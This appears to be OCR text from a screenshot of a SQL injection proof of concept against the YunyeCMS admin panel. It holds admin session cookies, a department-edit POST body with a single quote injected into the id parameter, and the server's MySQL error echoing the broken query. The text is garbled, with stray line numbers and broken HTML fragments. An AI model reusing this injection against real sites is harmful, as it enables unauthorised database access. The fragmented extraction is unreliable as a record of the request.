 YUNYECMS_logintime=1743339213;
YUNYECMSADM_admusername=admin;
YUNYECMSADM_admuserid=1;
YUNYECMSADM_admroleid=1;
YUNYECMSADM_admloginrnd=
fjtvCXY78%40%25%5E%28%5D%7B%3E%3D%2F%3F%7C
; YUNYECMSADM_admlogintruetime=1743344212;
YUNYECMSADM_admloginlicense=
yunyecmslicense;
YUNYECMSADM_loginyunyecmsckpass=
5e0ac4302d1e5164c4159a2dca59905d;
YUNYECMSADM_loginyunyecmsfilernd=
abdefhkqrvwxAEHJKNOPQSU0259;
YUNYECMSADM_admlogintime=1743344337
1
Connection: keep-alive
2
3
departmentname=
%E6%8A%80%E6%9C%AF%E9%83%A8niubi&status=1&
yyact=edit&c=department&a=department_add&
usv_gowK=agrHJOQUX7&dsv_rwxz=yBMNWY&id=1'&
olddepartmentname=
%E6%8A%80%E6%9C%AF%E9%83%A81
bl
e"
>
49 <h4>
<i class="icon fa fa-info">
</i>
SELECT COUNT(*) FROM
`yunyecms_department` where
departmentname='技术部niubi' and
departmentid<>
1\' limit 1
</h4>
50 <b>
MySQL Error:
</b>
You have an error in your SQL syntax;
check the manual that corresponds to
your MySQL server version for the
right syntax to use near '\' limit 1'
at line 1<br/>
<b>
MySQL Errno: